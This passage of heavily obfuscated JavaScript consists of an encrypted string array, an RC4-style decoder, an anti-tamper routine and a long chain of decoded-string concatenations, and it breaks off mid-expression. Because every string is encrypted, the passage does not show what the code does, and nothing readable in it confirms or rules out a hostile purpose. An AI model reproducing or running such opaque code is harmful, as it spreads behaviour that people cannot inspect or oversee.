W6tdPCoe','u2BcOConW6W','j8osW58DW58','W7KjcK3dUW','WQfLbmo5W7C','W5qoWQNdTCoH','W7xdJGtdQ8kl','W6BdJXJdOmkl','cSkKW4hcQ8oM','f8klW7FcL8kv','W7b4sSo0iW','WRCig03dQa','WPhdPwXLrq','uNzEBSoc','kSo/uZJdPW','WRvLvSkmW6e','W6jjWRymfG','WQ9SdCowdq','WQbcDCkAW78','WOLStCkuW78','amkYW5JcQmoW','c8k2W5hcPmo6','dGhcNL3dJq','W6ZcUYP0aW','lSkBWQFdTmkf','W5qyW5VdOmkD','WQrbgCkPW6u','WQFcNSkQW75j','aJSZW40w','W6ucWRS8mW','u0dcOSoIW4q','W5OhWR/cP8kR','eSkPWOpdKCk5','CrZcHmonra','WPjFqCkMW7S','cIhcN8kScG','omoEcevt','sf0FW7qW','vhzoBSo1','W4pdTcNdGmk5','bYhcJ8kWpG','rt3cIrqL','i8obW7vXqW','g8oturxdOa','kmo+W5fJsW','sSk9DHVcHG','WRjHwSkfW5G','d8oaWP5xzG','W6LrWPtcPSkU','zWJcN8kZBW','AdLKfJG','zdv6hre','WRtcVSkLW4fl','CN4uW5Cm','CZBcNgmx','rtxcOte','WQ1Bh8o9W78','zuVcISodW5y','WOVdP1RdRmoO','W4S9WQNdQmo+','nmoqe2DD','W7JdNSkkumoV','emkbeCoRBa','u8kLDYRcGq','eCo8WQFcMMi','W7KecwxdPa','BXj+fWC','W6ldHapdSSku','W5JcHWnkmG','W5hdPSoni8kQ','yHZcLWy1','W7jbthbi','n8ojEH7dIq','W4ijW7ZdR8kc','W7iQl0VdOW','dSoqW5nGCW','BKudW60D','W5mQW6VdTmoz','veTeBCoH','BW3cGLpdNW','WRn6xmohW58','g8kyW7FcOCkn','WOX/ymkvW7a','tvdcKSoMW6C','xmo/WRGYkq','rxa/W5eJ','WPtcRCk4W71m','gCoEWQ7cSfq','WQjTpSk/W6e','x2zxDCo3','bSotyZBdTq','WPvduCk/W4K','WRrVW7tdGmkGW4Gbcq','x2RcNSoxaW','W4GAWPBcLmkr','A8kjW6zCW7u','WObrW43dTCob','WPi0W6NcPCoh','W6KkcNxdPa','W54cW5VdG8oR','lINcRConrq','WQdcISk8W7Xa','W67dTSozk8kj','WPDHEmkDW44','WQGaqSk3WO4','W4RdLcldGSk7','t8k1EaJcOq','zSovW5z9W6O','k8kybmorbG','qJdcNCkvuq','bNtdQ8obja','dmoLW6HYya','vSoHeejf','WO0CW4tdOeC','uSk1FZ3cHq','m8kaW5ZdVSkb','W5FdLXldV8kx','bmkJW7tcK8ks','WR92jSoLW7u','k8omWPpcJuq','WPv+FSk5W7K','WRxcGmkOW7Hb','eSo+W5XrtG','W5ldM8kmECop','WO/dPLrCxq','W7ddKYTUbG','w8k2W7T8W5i','WQzod8onfq','WOH3W5ldO8oB','WPNdPhP8Da','W6OPW7RdPwe','W4jRWOe6ga','W4DNWOe9mW','kWJcTSkafW','d8kqWPpdP8kt','mCoIWQlcGfq','gXRcL8kFeG','yW3cTea5','WQTOW5ldVSoh','W55+vf9i','EI3cPKRdUG','WR13emo4cq','EuhcLSo2hG','W742WPtcI8kS','W45bw8oRea','W5hcGCkKCSkT','W64jbNtdOW','W54ZnMFdGG','g8kTW5lcRCoU','oCoAmxb7','WQn/eCogeG','vSk+Er87','yKSuW5OP','W4FdLSoSnSkQ','mSonmuni','WOZdQhFdTmoE','tZpcPsCa','BY9KhWK','x8kmsrmI','W73dL8ovnCkU','rKBcQmoidq','W5bDrLLv','cutdP8ojlW','WOGqW6ddPfG','W7BdGmovkSkM','WP8mW5ldQ1G','W59Hq3al','W6JcPqPppa','khtdLCkQqW','CsFcP8kJta','gCkvWR7dMW','DtZcPZ0l','k8oVngvAWQZdKCkUWO3cPCoVCa','vv3cRmoDlW','W5D2W4RdG8oR','WRqWW77dPK0','WPeBW6/dPeu','W5DtW6ldOCoi','EZlcTdqo','W4FcPbLzlW','W70MW4ZdVG','cCo5W5rrCq','W5CjW7FdGmk1','WR1bp8oseq','W706WPlcH8k7','WP3dPK9eEa','t8kQwshdVq','sN5hz8o6','W7xdKSkktSoa','mNtdQ8oeoW','WQ/dSxDlDW','WQe1W4tcH8o0','WPe1oWldOq','W5CjW5ZdL8oQ','W6rIpXxcUq','WPNdRCo3W6r+','n8oUsIldIG','DdJcKZPT','W7JcQXjzoW','lSkkWOBdNSki','W58Ycg3dLW','WOT+FCkXW7S','eLuFA3lcLSkwp8opW4Xwia','WOvComo2fW','WOBcIWOXfq','WQpcICk2W7ja','W6aEFmo6ma','l8oQndydW4RdK8kkWOG','WRvHqCkpW4K','hmoqFWRdVq','WOH2kmo4W7K','emoJW6Hmqq','W5JdTSkYAmog','W5HqB1jt','WRiBW7pcI8oV','EdP4hZG','CsZcR3Ga','WPaeW4/dUuq','WQOheGpcOW','q8kYW69IW4a','WRTrg8kzaa','W4ulW6RdKSo7','WRntzCkbW74','s2fXtSo5','pLRdQCoqjq','W45Jq31T','W7i+agBdHG','W4inWPdcUSks','wKFcO8oilG','n2v1sCoB','W4CQW4hdMCoR','W6P/F33dOCkga21yW5ddILS','iCkTWPhdISkS','WP1GoSoIW4i','W5vOxmkaW68','WPKnmrFcKq','supcGSo8W4W','x2jUCmoX','W4jcD1zT','i1VcM8oGiq','bCkJW4xcQCoV','nmojluDj','lmkDWQBdVmkm','WQG4W4NcM8oh','C8oDWR8bjq','W7bTW6RdUCok','cxWYlmo4','pmohhwLN','lmkTWP/dV8kY','pJnKW6H4','WOpdN8ocW7X/','WRyUW63cO8o2','WOb6tSkyW6i','WPXRe8o0iG','eCkHB2ldOq','f8kKW4dcPCoM','Af/cMSobW4O','jmkkW5ddH8oR','WRO1aGtcVq','W7ldL8omi8kN','W5T5xmoNla','WPddMvldO8oA','WQSFW7JdM0C','WQXYwSk3W6S','uCkWtbyh','W5tdOComdCko','FSkdW4XVW44','WQtcKmkNW4rG','WRi8W4BdQv0','l8oRmGLf','W7G6WORcI8k4','WOyceqJcNW','nCo4WP5byG','frxcGmkihG','iSkOWRBdH8kr','umoBWQiEaq','wh1wA8o3','f8kiWRZdM8ke','lCkSW5RcP8kX','WPXmWR7cQSkrW4fskW','sCk3xbZcTa','W4L4umkeW7K','W7ldM8khACoV','W6aBfMBdKq','gZjgW5n1','a8kwhCo/xW','xIJcUCkVBa','WRpdVwH/EG','fY/cSCkuaG','zqbOdW','W50SgxNdGG','ceGZa8oh','e8k6iSoDCa','dI5wW5nL','W5CJn3JdNG','W4uVWO/cKCof','W5a9kMldMa','WRnIW6tdOCoa','W7KMW4pdVCoi','WRdcGCkhW75k','WQfBwCk/W4e','ahOojSon','xrtcKXSi','vadcMfmt','rahcRLBdKq','WQjfomo7W6a','jtJcTCk1bq','WQTowH/cVdRdLJNdNNNcOW','Fmk0W6HTW4y','BSkTW5rnW4q','DHPEoYW','WQOFW57dVgu','hrpcHmknka','WRzyBCkzW7W','eLuFyxhdH8kEcmolW4fH','AchcVCoXnG','jmkMWR3dJSkg','vvrnu8oh','EWZcOmkUuq','WRKajmkgvaRcGYJdQmk3wrO','cZ4Byhu','WOLDe8o7W5W','m8onkfjs','h8klW7/cSCow','W58Tj2/dPW','xvVcOmodpW','EHNcVGWb','bmouBXBdVq','W6ldKcFdT8oJ','WQhdGMtdM8oZ','WPxcOSk4oCkZ','WRe9zs7cVW','dSkDfSo7AW','WO3dQubRAG','W4pdVCoUcCkS','W7pcIJP6gq','WRFdUg/dTSo1','WQ7dL8o3W5js','W4PtzCkbW6y','eaZdHZFcUG','WP7dVCoDW7H2','W6DdWRy','WQPHq8k3W6e','W4SUW5xdO8kC','W4uAW6VdKCog','WPP7WQlcN1a','W4f+sCo9mG','W4yxW4VdQ8o0','W4VdRmoflmkk','WPn6DCkkW4m','W5m1W6ddKCoQ','W4L1mCofW7C','nSkPW5JcRCkS','vN5hxmou','eSkJWOpdJCk7','WQL0cCoYjG','s2WmW4WG','W7nLtSoskW','zZBcUgST','W5CmW5tdImk5','w8krsX8P','W49jtLrm','aSk0aG','t1pcVCoLW5C','s0xcRSohkq','WQ4BjcddQW','rwaiWQW8','WRRdRCouW7jX','DmkmrsuG','WPn1c8kzoq','WRxcLmkQW7b2','Dvr6wSoh','y1Svk8o8','dSocj15i','yrz5hae','ua7cUM/dUq','nmkcWPNdGa','o8k8W5RcOSkg','vmkmqHm6','sg8bW5yz','nWz2WR5E','B8ozWRaXcG','W6CrW4tdRSoS','C8k/W6z3W5q','da3cGmkofq','WO1aW5VdHq','avHZn8oJ','WOrnwmkvW4q','dmkDW5ZcL8kQ','W5yLW7/dMmk1','EGNcGH4c','W7n7WQxcMJPzWPzpBConWRldKa','WRhdTgPhsq','W4nkACo1cW','CfikW7aR','cSkVW6hcUCo0','tZlcMx3dVW','AmkrW4j2W7e','WR9yuSkgW5W','WP3cQ0nfta','W4Loi8o4W7O','bSkCW5hcP8kq','wCkAsXGD','zrpcHLZdNW','W6RdIH3dQCkb','W7H8Emo5ca','hIpcNCkgeW','W4tdU8oPaCkb','WPr4yCk/W78','xMBcVCoaW6e','WRXPfmo/mW','W6jQrhbd','hCkNWPZdN8k6','W48oW5xdRmkd','k8k9jSozuW','WRtdTvDJwG','EZ/cJWWe','jCkEW6BcQSkF','W7uHc2hdNG','uwyMW7ia','n8ovW79/wq','WQm0W43cT8ou','xetdHCkPCG','m1NdL8ojpa','WPpcP8ktW45O','ngCvk8oe','AWJcQJeI','g8kRW7VcO8kt','za3cKMpdHa','mCocrNFdTG','FmkfW6xcTSo1','WPW5W5VdHei','W55xEgfh','DI5Tca0','kWbJW7XC','q8kwvZVcUa','W5Gwd0xdNG','W4TKWPiXiq','emkjW5FcLSkT','W649W6ddUSkG','rCk6WRpdK8k+','W5xdTrtdNCki','WRa5W7BcHSoe','dGrqW4Ht','WOyAbJRcUW','rGBcMhWb','EmoiWQafbW','gdzbW55K','iH9GA8oA','wtv/baG','mmkiW7pcHq','pmkaW4hcRCo1','i8k7WQFdJSkA','wgdcUSoAcG','DGSrewW','WPz3CmkBW70','mhtdSmoFjq','W7H5DmolbW','W4VdQ8oyeSkM','W5alsCo3sa','W6qAW7FdJ8oy','g8kEW7lcKCkU','WQtdISoOW7ji','WPJdGurzxa','W4/cMdHZfG','WOODW5BdTu4','WP7dGmo8W6fD','W5BdUSoZbCkJ','W6VcUb9riG','W7BdIXRdSSk7','W6WGlN/dNW','sNDDA8o3','uSkFuqqr','WR4FW6/dUeq','WOrPESkMW7S','wmkevWeL','rJhcUSkQBW','WOiDCxdcNa','k8oYWQRcVNS','mCk4W5pcJ8kX','WQOJW5pcHCog','W4rwfCoNla','WOKqW7ldPJC','WOHXW7NdQmoA','qSkSW6TVW5S','WQSUW7ddRhG','WOtdPvxdMCoE','WQpdV8oDW6DK','W6DcWRWogG','W6rnWQ4keq','EefKuCok','WPddG3NdUCo5','pLNdV8ofiW','cSosW5ZdI8kF','WOXQymkqW7S','fs5sW6zK','DYP/W7LF','W5CAW7ddKSk7','W5pdG8ogzmoe','WOrCe8oaW7C','ub3cM2uU','W4TJW7ddPW','WOjZn8oVdG','W5JdTSkrCSon','i8o+beHm','W7pdL8oTmCkD','Ce46WRTM','W5Tgw8oTmW','s8k5qt3cUq','nmoqWP3cVve','r8k0FXdcTG','WPFdQK/dRSov','WRpdI3ldRSon','sSktyt3cLW','eCkIb8oXDa','cCkCW7NcPCka','W69cWOafcW','uxjrz8oN','W6r0thXr'];function _0x5185312e(a,b){a=a-0xd5;var c=_0x5185312d[a];if(_0x5185312e['CqdKan']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5185312e['msBLpO']=h,_0x5185312e['lkCVyi']={},_0x5185312e['CqdKan']=!![];}var e=_0x5185312d[0x0],f=a+e,g=_0x5185312e['lkCVyi'][f];if(g===undefined){if(_0x5185312e['hSqAuf']===undefined){var i=function(j){this['xUtvcZ']=j,this['pBuBBO']=[0x1,0x0,0x0],this['ORAreF']=function(){return'newState';},this['gjlxir']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OYFjQl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aLtrHE']=function(){var j=new RegExp(this['gjlxir']+this['OYFjQl']),k=j['test'](this['ORAreF']['toString']())?--this['pBuBBO'][0x1]:--this['pBuBBO'][0x0];return this['MLaRLx'](k);},i['prototype']['MLaRLx']=function(j){if(!Boolean(~j))return j;return this['CIEKuQ'](this['xUtvcZ']);},i['prototype']['CIEKuQ']=function(j){for(var k=0x0,l=this['pBuBBO']['length'];k<l;k++){this['pBuBBO']['push'](Math['round'](Math['random']())),l=this['pBuBBO']['length'];}return j(this['pBuBBO'][0x0]);},new i(_0x5185312e)['aLtrHE'](),_0x5185312e['hSqAuf']=!![];}c=_0x5185312e['msBLpO'](c,b),_0x5185312e['lkCVyi'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x5185312e;while(!![]){try{var c=-parseInt(W(0x104,'f!MP'))*parseInt(W(0x1c9,'Y3qY'))+-parseInt(W(0x4b9,'WDYI'))+-parseInt(W(0x1ed,'jqcq'))*parseInt(W(0x1af,'W#sS'))+parseInt(W(0x3a4,'Qc4y'))+-parseInt(W(0x2c1,'xYxa'))*-parseInt(W(0x398,'C!q#'))+parseInt(W(0x311,'dA$J'))+parseInt(W(0x258,'wH1T'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5185312d,0x7684d),!function(){var X=_0x5185312e,d={};d[X(0x2a5,'WDYI')]=function(I,J){return I<J;},d[X(0x415,'*[WL')]=function(I,J){return I!==J;},d[X(0x179,'s#yZ')]=function(I,J){return I===J;},d[X(0x102,'yiBJ')]=function(I,J){return I+J;},d[X(0x4b5,'kYH@')]=function(I,J){return I*J;},d[X(0x344,'lqQv')]=function(I,J){return I-J;},d[X(0x3ca,'Qc4y')]=function(I,J){return I+J;},d[X(0x405,'wH1T')]=function(I,J){return I<J;},d[X(0x41b,'$D1m')]=function(I,J){return I!==J;},d[X(0x46f,'i*&f')]=function(I,J){return I===J;},d[X(0x4bc,'Df&N')]=function(I,J){return I===J;},d[X(0x1d5,'i*&f')]=function(I,J,L,M,N,P,Q,R,S,T,V){return I(J,L,M,N,P,Q,R,S,T,V);},d[X(0x170,'sFm7')]=function(I,J){return I||J;},d[X(0x1a7,'bBDm')]=function(I,J){return I(J);},d[X(0x239,'BljJ')]=function(I){return I();},d[X(0x432,'$D1m')]=function(I,J,L,M,N,P,Q,R){return I(J,L,M,N,P,Q,R);},d[X(0x124,'xYxa')]=function(I,J){return I!==J;},d[X(0x431,'bBDm')]=function(I,J){return I!==J;},d[X(0x310,'wH1T')]=function(I,J){return I!==J;},d[X(0x22a,'lqH1')]=function(I,J){return I!==J;},d[X(0x13f,'i*&f')]=function(I,J){return I!==J;},d[X(0x168,'n5VK')]=function(I,J){return I!==J;},d[X(0x221,'*74M')]=function(I,J,L,M,N,P,Q){return I(J,L,M,N,P,Q);},d[X(0x248,'DJMB')]=function(I,J,L,M,N,P,Q){return I(J,L,M,N,P,Q);},d[X(0x1ae,'C!q#')]=function(I,J,L,M,N){return I(J,L,M,N);},d[X(0x284,'uDXB')]=X(0x3d3,'hDvW')+X(0x25a,'k8H!')+X(0x1fb,'kYH@')+X(0x21e,'DJMB')+X(0x27b,'EZrf')+X(0x3a3,'BljJ')+X(0x219,']jJ2')+X(0x15d,'Y3qY')+X(0x25d,'3jZ%')+X(0x19a,'*[WL')+X(0x1d0,'Df&N')+X(0x292,'n5VK')+X(0x40f,'wH1T')+X(0x36d,'dA$J')+X(0x2a7,'sFm7')+X(0x1ea,'W#sS')+X(0x367,'rADD')+X(0x266,'3jZ%')+X(0x243,'&NHe')+X(0x261,'lqH1')+X(0x2f6,'YFsL')+X(0x222,'rADD')+X(0x276,'yzt2')+X(0x3ce,'*[WL')+X(0x1cc,'sFm7')+X(0x2d8,'VMS%')+X(0x29d,'4TUD')+X(0x2c9,'BljJ')+X(0x27d,'VMS%')+X(0x100,'Zf5C')+X(0x29f,'i*&f')+X(0x40c,'D*v[')+X(0x4cc,'OF%x')+X(0x42f,'DJMB')+X(0x341,'yzt2')+X(0x2cd,'OF%x')+X(0x313,'R^D3')+X(0x22c,'4TUD')+X(0x4cb,'i*&f')+X(0x291,'Y3qY')+X(0x23d,'&NHe')+X(0x414,'*74M')+X(0x29e,'3jZ%')+X(0x364,'pO#J')+X(0x25c,'Qc4y')+X(0x15e,'e4pt')+X(0x459,'Df&N')+X(0x492,'n5VK')+X(0x158,'OF%x')+X(0x383,'BljJ')+X(0x120,'WDYI')+X(0x2d5,'kYH@')+X(0x3ef,'hDvW')+X(0x15f,'kYH@')+X(0x380,'f!MP')+X(0x3a0,']jJ2')+X(0x42a,']jJ2')+X(0x4f3,'hDvW')+X(0x42b,'sFm7')+X(0x264,'lqQv')+X(0x329,'Wp#V')+X(0x300,'i*&f')+X(0x15b,'jqcq')+X(0x35a,'bBDm')+X(0x181,'yzt2')+X(0x331,'1POL')+X(0x42e,'Qc4y')+X(0x10f,'OF%x')+X(0x44b,'i*&f')+X(0x2b1,'hDvW')+X(0x1bf,'hDvW')+X(0x35c,'kYH@')+X(0x227,'uDXB')+X(0x4b7,'sFm7')+X(0x2bd,'s#yZ')+X(0x3dc,'EZrf')+X(0x388,'jqcq')+X(0x1c7,'n5VK')+X(0x1f8,'lqQv')+X(0x447,'*74M')+X(0x1f9,'xYxa')+X(0x1b3,'*[WL')+X(0x270,'C!q#')+X(0x2af,'f!MP')+X(0x4fb,'sFm7')+X(0x4aa,'Y3qY')+X(0x461,'n5VK')+X(0x215,'VMS%')+X(0x2d4,'Y3qY')+X(0x1f1,'n5VK')+X(0x3ea,'xYxa')+X(0x1fc,'sFm7')+X(0x236,'&NHe')+X(0xee,'BljJ')+X(0x40b,'BljJ')+X(0x2ea,'yiBJ')+X(0x4a4,'$D1m')+X(0x250,'kYH@')+X(0x286,'BljJ')+X(0x4f0,'jqcq')+X(0x109,'&qyJ')+X(0x413,'pO#J')+X(0x1e5,'YFsL')+X(0x3bb,'s#yZ')+X(0x11c,'zZ*o')+X(0x3c6,'lqQv')+X(0x185,'4TUD')+X(0x30b,'*[WL')+X(0x3e8,'s#yZ')+X(0x36b,'*74M')+X(0x3f4,'zZ*o')+X(0x34a,'lqQv')+X(0x2a9,'1POL')+X(0x437,'Zf5C')+X(0x1b1,'&qyJ')+X(0x404,'zZ*o')+X(0x131,'EZrf')+X(0x3cb,'Df&N')+X(0x365,'3jZ%')+X(0x3f5,'4TUD')+X(0x149,'WDYI')+X(0x184,'s#yZ')+X(0x325,'f!MP')+X(0x4ee,'*dD8')+X(0x1d3,'YFsL')+X(0x126,'pO#J')+X(0x4b6,'W&ac')+X(0x1fe,'jqcq')+X(0x473,'bBDm')+X(0x375,'Y3qY')+X(0x26a,'xYxa')+X(0x2f7,'C!q#')+X(0x1a0,'C!q#')+X(0x137,'rADD')+X(0x119,'uDXB')+X(0x294,'Y3qY')+X(0x452,'VMS%')+X(0x4c1,'C!q#')+X(0x1f7,'Qc4y')+X(0x31c,'yzt2')+X(0x2ce,'W&ac')+X(0x401,'VMS%')+X(0x399,'lqH1')+X(0x3bc,'xYxa')+X(0x105,'*[WL')+X(0x152,'pO#J')+X(0x196,'3jZ%')+X(0x3e9,'$D1m')+X(0x4e4,'*[WL')+X(0x37d,'n5VK')+X(0x19d,'9hJZ')+X(0x474,'YFsL')+X(0x34b,'bBDm')+X(0x31b,'xYxa')+X(0x4cd,'4TUD')+X(0xd6,'uDXB')+X(0x2e2,'1POL')+X(0x2d1,'e4pt')+X(0x22d,']jJ2')+X(0x4c5,'dA$J')+X(0x13d,'zZ*o')+X(0x154,'lqQv')+X(0x3d6,'yzt2')+X(0x48e,'wH1T')+X(0x10d,'C!q#')+X(0x3fc,'DJMB')+X(0x16c,'Wp#V')+X(0x2d3,'D*v[')+X(0x438,'DJMB')+X(0x3e1,'k8H!')+X(0x412,'Wp#V')+X(0x1a1,'yiBJ')+X(0x2c6,'*dD8')+X(0x495,'n5VK')+X(0x2df,'Y3qY')+X(0x4a6,'YFsL')+X(0x26f,'Qc4y')+X(0x226,'*[WL')+X(0x361,'OF%x')+X(0x209,'WDYI')+X(0x29b,'Df&N')+X(0x12c,'dA$J')+X(0x49f,'s#yZ')+X(0x2da,'pO#J')+X(0x201,'n5VK')+X(0x38c,'uDXB')+X(0x455,'k8H!')+X(0x274,'OF%x')+X(0x3b7,'s#yZ')+X(0x4f7,'yzt2')+X(0x3c7,'VMS%')+X(0x245,'*dD8')+X(0x4f5,']jJ2')+X(0x316,'R^D3')+X(0x4d1,'C!q#')+X(0x1a5,'xYxa')+X(0x1be,'bBDm')+X(0x47a,'zZ*o')+X(0x420,'k8H!')+X(0x39d,'yiBJ')+(X(0x36c,'s#yZ')+X(0x249,'e4pt')+X(0x2ae,'xYxa')+X(0x18e,'s#yZ')+X(0xfe,'3jZ%')+X(0x123,'s#yZ')+X(0x24c,'sFm7')+X(0x354,']jJ2')+X(0x2ec,'WDYI')+X(0x1c1,'Zf5C')+X(0x3a6,'4TUD')+X(0x282,'&qyJ')+X(0x466,'n5VK')+X(0x366,'pO#J')+X(0x194,'n5VK')+X(0x28e,'wH1T')+X(0x204,'hDvW')+X(0x13c,'&qyJ')+X(0xfa,'f!MP')+X(0x2b0,'Y3qY')+X(0x2b8,'3jZ%')+X(0x41d,'&NHe')+X(0x295,'uDXB')+X(0x1f2,'WDYI')+X(0x3e7,'jqcq')+X(0xd8,'bBDm')+X(0x359,'W#sS')+X(0x357,'VMS%')+X(0x171,'yzt2')+X(0x210,'BljJ')+X(0x347,'C!q#')+X(0x370,'9hJZ')+X(0x487,'BljJ')+X(0x127,'C!q#')+X(0x3d2,'rADD')+X(0x4a9,'xYxa')+X(0x443,'WDYI')+X(0x45e,'DJMB')+X(0x118,'yiBJ')+X(0x140,'$D1m')+X(0x2ad,'Wp#V')+X(0x4cf,'Zf5C')+X(0x4d5,'W&ac')+X(0x27f,'OF%x')+X(0x30d,'D*v[')+X(0x39b,'sFm7')+X(0x37f,'YFsL')+X(0x3d9,'jqcq')+X(0x19e,'f!MP')+X(0x457,'YFsL')+X(0x205,']jJ2')+X(0x2b2,'bBDm')+X(0x4ed,'*dD8')+X(0x25f,'3jZ%')+X(0x2b5,'4TUD')+X(0x430,'Qc4y')+X(0x1de,'4TUD')+X(0x3e3,'bBDm')+X(0x1e0,'bBDm')+X(0x39c,'*74M')+X(0x3f2,'lqH1')+X(0x4d2,'&NHe')+X(0x230,'dA$J')+X(0x337,'s#yZ')+X(0x2aa,'DJMB')+X(0x2a2,'YFsL')+X(0x155,'kYH@')+X(0x1ca,'$D1m')+X(0x32a,'wH1T')+X(0x49a,'wH1T')+X(0x4b2,'rADD')+X(0x2fd,'hDvW')+X(0x348,'uDXB')+X(0x4ae,'R^D3')+X(0x2a1,'kYH@')+X(0x2c0,'s#yZ')+X(0x1dc,'rADD')+X(0x11f,'sFm7')+X(0xea,'hDvW')+X(0x485,'EZrf')+X(0x4f1,'$D1m')+X(0x494,'*74M')+X(0x36e,'DJMB')+X(0x33f,'rADD')+X(0xdb,'*[WL')+X(0x195,'*dD8')+X(0x1c8,'WDYI')+X(0x3b4,'1POL')+X(0x13e,'BljJ')+X(0x36a,'i*&f')+X(0x3c1,'DJMB')+X(0x2e7,'*74M')+X(0x4f9,'dA$J')+X(0x156,'Zf5C')+X(0x1ba,'hDvW')+X(0x37e,'s#yZ')+X(0x2d0,'lqH1')+X(0x425,'lqQv')+X(0x213,'R^D3')+X(0x419,'f!MP')+X(0x411,'EZrf')+X(0x3fe,'3jZ%')+X(0x253,'&NHe')+X(0x47e,'C!q#')+X(0x327,'rADD')+X(0x207,'EZrf')+X(0x4a2,'kYH@')+X(0x3b6,'Zf5C')+X(0x193,'sFm7')+X(0xe7,'W&ac')+X(0x43b,'f!MP')+X(0x11a,'1POL')+X(0x19c,'hDvW')+X(0x2c4,'lqH1')+X(0x469,'&qyJ')+X(0x106,'uDXB')+X(0x37a,'VMS%')+X(0x3b0,'rADD')+X(0x4eb,'Y3qY')+X(0x251,'4TUD')+X(0x208,'uDXB')+X(0x144,'hDvW')+X(0x153,'WDYI')+X(0x187,'9hJZ')+X(0x31f,'n5VK')+X(0x18a,'1POL')+X(0x114,'9hJZ')+X(0x4e5,'bBDm')+X(0x1a6,'lqH1')+X(0x1ad,'9hJZ')+X(0x12d,'kYH@')+X(0x1f5,'pO#J')+X(0x35b,'jqcq')+X(0x363,'Wp#V')+X(0x1e8,'*[WL')+X(0x4c9,'1POL')+X(0x237,'f!MP')+X(0x3c5,'$D1m')+X(0x428,'pO#J')+X(0x446,'yzt2')+X(0x244,'Wp#V')+X(0x3c4,'4TUD')+X(0x3fa,'Qc4y')+X(0x4c4,'i*&f')+X(0x4ce,'&qyJ')+X(0x3ad,'W&ac')+X(0xd5,'3jZ%')+X(0x2bb,'9hJZ')+X(0x4a1,'jqcq')+X(0x4f8,'&qyJ')+X(0x22b,'n5VK')+X(0x2d2,'BljJ')+X(0x4c0,'*74M')+X(0x10e,'W&ac')+X(0x349,']jJ2')+X(0x2be,'lqQv')+X(0x453,'OF%x')+X(0x426,'sFm7')+X(0x14b,'jqcq')+X(0x2c8,'bBDm')+X(0x136,'D*v[')+X(0x174,'Y3qY')+X(0x20b,'lqQv')+X(0x22e,'C!q#')+X(0x183,'i*&f')+X(0x10b,'4TUD')+X(0x481,'uDXB')+X(0x10a,'sFm7')+X(0x2ca,'9hJZ')+X(0x161,'W&ac')+X(0x1c2,'W&ac')+X(0x4b0,'OF%x')+X(0x269,'4TUD')+X(0x234,']jJ2')+X(0x27a,'pO#J')+X(0x47d,'BljJ')+X(0x1e7,'k8H!')+X(0x242,'uDXB')+X(0x434,'zZ*o')+X(0x28a,'hDvW')+X(0x42c,'OF%x')+X(0x462,'WDYI')+X(0x4ea,'*dD8')+X(0x1b7,'lqQv')+X(0x3a7,'kYH@')+X(0x3c9,'hDvW')+X(0x491,'e4pt')+X(0x3cc,'xYxa')+X(0x192,'uDXB')+X(0x2f8,'C!q#')+X(0x304,'DJMB')+X(0x3d7,'9hJZ')+X(0x335,'s#yZ')+X(0x34d,'&NHe')+X(0x279,'pO#J')+X(0x233,'&qyJ')+X(0x197,'YFsL')+X(0x392,'jqcq')+X(0x471,'sFm7')+X(0x396,'4TUD'))+(X(0x422,'Df&N')+X(0x23a,'9hJZ')+X(0xe6,'e4pt')+X(0x42d,'D*v[')+X(0x3eb,'wH1T')+X(0xf5,']jJ2')+X(0xf2,'uDXB')+X(0x2d7,'n5VK')+X(0x4de,'e4pt')+X(0x4ef,'rADD')+X(0x3cd,'dA$J')+X(0xeb,'sFm7')+X(0x460,'Qc4y')+X(0x373,'uDXB')+X(0x320,'lqQv')+X(0x2f1,'EZrf')+X(0x256,'yiBJ')+X(0x17b,'lqH1')+X(0x489,'*dD8')+X(0x4ac,'BljJ')+X(0x342,'bBDm')+X(0xe3,'xYxa')+X(0x101,'e4pt')+X(0x1d2,'s#yZ')+X(0x429,'VMS%')+X(0x374,'rADD')+X(0x3e0,'hDvW')+X(0x472,'xYxa')+X(0x1c6,'sFm7')+X(0xd9,'*74M')+X(0x231,'EZrf')+X(0x132,'kYH@')+X(0x1e3,'Y3qY')+X(0x1d7,'sFm7')+X(0x1ac,'WDYI')+X(0x2d6,'*74M')+X(0x4b3,'WDYI')+X(0x393,'wH1T')+X(0xf6,'i*&f')+X(0x1ab,'Wp#V')+X(0x305,']jJ2')+X(0x448,'R^D3')+X(0x345,'D*v[')+X(0x371,'*74M')+X(0x173,'&qyJ')+X(0x309,'DJMB')+X(0x4d8,'yzt2')+X(0x2ee,'Df&N')+X(0x486,'*74M')+X(0x116,'bBDm')+X(0x122,'jqcq')+X(0x328,'Zf5C')+X(0x362,'yzt2')+X(0xdd,'uDXB')+X(0x2e9,'&qyJ')+X(0x40a,'*dD8')+X(0x2fa,'kYH@')+X(0x2ab,'wH1T')+X(0x1ce,'*[WL')+X(0x1f4,'1POL')+X(0x180,'i*&f')+X(0x19b,'Y3qY')+X(0x1f0,'i*&f')+X(0x278,'OF%x')+X(0x16f,'f!MP')+X(0x3fb,'yiBJ')+X(0xfd,'W&ac')+X(0x11e,'e4pt')+X(0x2f5,'Qc4y')+X(0x143,'f!MP')+X(0x4a7,'kYH@')+X(0x1da,'$D1m')+'G'),d[X(0x14a,'WDYI')]=X(0x30a,'*74M')+X(0x41a,'&qyJ')+X(0x1b0,'f!MP')+X(0x3f7,'dA$J')+X(0x1dd,'i*&f')+X(0x2e3,'lqH1')+X(0x4d3,'C!q#')+X(0x150,'&NHe')+X(0x3c8,'yzt2')+X(0x315,'*74M')+X(0